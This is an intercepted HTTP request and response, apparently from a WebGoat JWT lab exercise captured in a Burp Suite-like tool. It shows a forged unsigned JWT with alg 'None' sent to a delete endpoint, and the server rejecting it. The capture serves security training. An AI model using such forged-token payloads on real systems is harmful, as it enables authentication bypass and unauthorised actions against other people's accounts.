 发送 取消 < | ▼ > | ▼
目标: http://47.108.183.77:
请求
Raw 参数 头 Hex
POST
/WebGoat/JWT/final/delete?token=eyJhbGciOiJOb25lIiwia2lkIjoid2ViZ29hdF9rZXkiLCJ0eXAiOiJKV1QifQ.ew0KICAiRW1haW
wiIDogInRvbUB3ZWJnb2F0LmNvbSIsDQogICJSb2xlIiA6IFsgIkNhdCIgXSwNCiAgImF1ZCIgOiAid2ViZ29hdC5vcmciLA0KICAi
ZXhwIiA6IDI2MTg5MDUzMDQsDQogICJpYXQiIDogMTUyNDIxMDkwNCwNCiAgImlzcyIgOiAiV2ViR29hdCBUb2tlbiBCdWlsZG
VyIiwNCiAgInN1YiIgOiAidG9tQHdlYmdvYXQuY29tIiwNCiAgInVzZXJuYW1lIiA6ICJUb20iDQp9. HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=aLFAgAXKvP4QDrEdWFfQvYN2y1WjpvS7ltxP5zeb
Content-Length: 0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 26 Apr 2022 02:09:36 GMT
{
"lessonCompleted" : false,
"feedback" : "Not a valid JWT token, please try again",
"output" : "io.jsonwebtoken.UnsupportedJwtException: Unsigned Claims JWTs are not supported.",
"assignment" : "JWTFinalEndpoint",
"attemptWasMade" : true
}